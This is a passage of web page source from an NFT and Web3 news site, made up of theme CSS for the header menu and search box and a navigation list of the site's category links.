                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:16px !important;line-height:90px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.1);
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.1);
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_47 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_47 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_47 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #fbb03b;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #fbb03b;
				}.tdi_47 .tdb-menu > li.current-menu-item > a:after,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_47 .tdb-menu > li:hover > a:after,
				.tdi_47 .tdb-menu > li.tdb-hover > a:after,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fbb03b;
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fbb03b;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/"><div class="tdb-menu-item-text">Trending News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/"><div class="tdb-menu-item-text">WEB3</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><div class="tdb-menu-item-text">Crypto Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/"><div class="tdb-menu-item-text">Collectibles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/"><div class="tdb-menu-item-text">Music</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-left:36px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-left:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
